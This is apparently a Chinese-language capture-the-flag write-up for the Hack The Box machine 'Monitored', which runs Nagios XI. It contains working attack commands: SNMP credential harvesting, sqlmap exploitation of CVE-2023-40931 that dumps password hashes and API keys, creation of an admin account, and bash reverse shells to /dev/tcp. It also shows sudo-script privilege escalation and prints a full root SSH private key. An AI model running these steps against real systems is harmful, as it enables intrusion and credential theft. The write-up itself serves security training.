
| 信息 | |
|---|---|
| 系统 | Linux |
| 难度 | Medium |
| 状态 | 赛季4第二台 |
| IP | 10.10.11.248 |
| 靶机地址 | https://app.hackthebox.com/competitive/4/overview |
Namp
root@koi:~# nmap -p- 10.10.11.248
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-14 14:45 CST
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.037s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
443/tcp open https
5667/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 11.89 seconds
------------------
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.56
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after: 2297-08-25T21:46:55
| MD5: b36a 5560 7a5f 047d 9838 6450 4d67 cfe0
| SHA-1: 6109 3844 8c36 b08b 0ae8 a132 971c 8e89 cfac 2b5b
| -----BEGIN CERTIFICATE-----
| .....略.....
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
5667/tcp open tcpwrapped syn-ack ttl 63
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel使用udp扫描
root@koi:~# nmap -sU 10.10.11.248
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-15 15:18 CST
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.0021s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
123/udp open ntp
161/udp open snmp
162/udp open|filtered snmptrap80端口重定向到https://nagios.monitored.htb/,需向/etc/hosts中加入
10.10.11.248 monitored.htb nagios.monitored.htb访问web服务,是Nagios XI,默认密码登录失败
目录扫描
root@koi:~/Hackthebox/Monitored# feroxbuster --url https://nagios.monitored.htb/ -k -C 400 -C 404 -C 301 -w /usr/share/seclists/Discovery/Web-Content/dir
ectory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ? ver: 2.10.1
200 GET 118l 617w 37941c https://nagios.monitored.htb/nagiosxi/images/apple-touch-icon-precomposed.png
200 GET 5l 12w 1073c https://nagios.monitored.htb/nagiosxi/images/favicon.ico
200 GET 40l 234w 14576c https://nagios.monitored.htb/nagiosxi/images/apple-touch-icon.png
200 GET 196l 217w 27444c https://nagios.monitored.htb/nagiosxi/images/nagios_logo_white_transbg.png
200 GET 177l 116w 17339c https://nagios.monitored.htb/nagiosxi/images/favicon-32x32.png
200 GET 272l 1974w 16128c https://nagios.monitored.htb/nagiosxi/includes/css/themes/modern.css
200 GET 132l 618w 32639c https://nagios.monitored.htb/nagiosxi/includes/js/core.js
200 GET 2l 1294w 89500c https://nagios.monitored.htb/nagiosxi/includes/js/jquery/jquery-3.6.0.min.js
302 GET 1l 5w 27c https://nagios.monitored.htb/nagiosxi/ => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
200 GET 1186l 8534w 70367c https://nagios.monitored.htb/nagiosxi/includes/css/base.css
200 GET 6l 1474w 123729c https://nagios.monitored.htb/nagiosxi/includes/css/bootstrap.3.min.css
200 GET 75l 208w 3245c https://nagios.monitored.htb/
401 GET 14l 54w 468c https://nagios.monitored.htb/nagioshttps://nagios.monitored.htb/nagios和https://nagios.monitored.htb/nagiosxi/都需要登录
snmp_161端口
snmpbulkwalk -c public -v2c 10.10.11.248
iso.3.6.1.2.1.25.4.2.1.5.597 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "得到一对账号密码svc:XjH7VCehowpR1xZB
是用来登录https://nagios.monitored.htb/nagios/的凭据
/nagios入口
root@koi:~/Hackthebox/Monitored# curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=500'
{
"username": "svc",
"user_id": "2",
"auth_token": "399df7512dcf7fc9614d64098c0235f809ffe4d5",
"valid_min": 500,
"valid_until": "Mon, 15 Jan 2024 12:42:51 -0500"
}获取到了token,但是通过token每次都是不一样的
通过搜索发现,可以配合 CVE-2023-40931 进行利用
CVE-2023-40931 SQL注入漏洞
root@koi:~/Hackthebox/Monitored# sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch --dbs
成功利用
获取表中的数据
sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi -T xi_users --dump
Table: xi_users
[10 entries]
+---------+----------------------+--------------------------------------------------------------+--------------------------+------------------------------------------------------------------+
| user_id | name | password | email | api_key |
+---------+----------------------+--------------------------------------------------------------+--------------------------+------------------------------------------------------------------+
| 1 | Nagios Administrator | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | admin@monitored.htb | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL |
| 2 | svc | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc@monitored.htb | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK |
+---------+----------------------+--------------------------------------------------------------+--------------------------+------------------------------------------------------------------+创建admin权限用户
root@koi:~/Hackthebox/Monitored# curl -XPOST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d 'username=st4rry&password=st4rry&email=st4rry@st4rry.com&name=st4rry&auth_level=admin' -k
{
"success": "User account st4rry was added successfully!",
"user_id": 15
}成功创建了一个具有管理员权限的用户 st4rry
使用创建的用户st4rry:st4rry登录https://nagios.monitored.htb/
成功登陆到后台
RCE of Nagios XI 5.11.0
在后台中进行rce
后台命令:
bash -c 'bash -i >& /dev/tcp/10.10.16.21/1234 0>&1'
监听
nc -lvnp 1234成功反弹shell,加固shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+Z
stty raw -echo; fg家目录下获得user flag
提权
sudo -l 起手
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
提权关键代码/usr/local/nagiosxi/scripts/components/getprofile.sh
该文件是用来进行文件备份的
nagios_log_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^log_file=//p' | sed 's/\r$//')
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"备份的文件由/usr/local/nagios/etc/nagios.cfg来规定
nagios@monitored:~$ ls -l /usr/local/nagios/etc/nagios.cfg
-rw-rw-r-- 1 www-data nagios 5903 Jan 15 05:47 /usr/local/nagios/etc/nagios.cfg当前用户具有修改文件的权限,那我们可以将root目录下的root.txt备份下来
将/usr/local/nagios/etc/nagios.cfg中的内容进行修改
└─\ ✨ nano /usr/local/nagios/etc/nagios.cfg
# log_file=/usr/local/nagios/var/nagios.log
log_file=/root/root.txt
然后运行
└─\ ✨sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 1即可获得root的flag,会生成一个压缩包/usr/local/nagiosxi/var/components/profile.zip,解压后在/profile-1705316416/nagios-logs/nagios.txt中获得flag
既然可以任意访问root用户的文件,那索性备份root的ssh私钥/root/.ssh/id_rsa
root私钥
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----通过ssh -i即可使用ssh登陆root用户




One comment
rm /usr/local/nagios/bin/npcd
------- Put this into your npcd file!/bin/bashnano /usr/local/nagios/bin/npcd # Create this file and edit it
bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1
-------chmod +x /usr/local/nagios/bin/npcd # Make it executable, so service can execute it
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd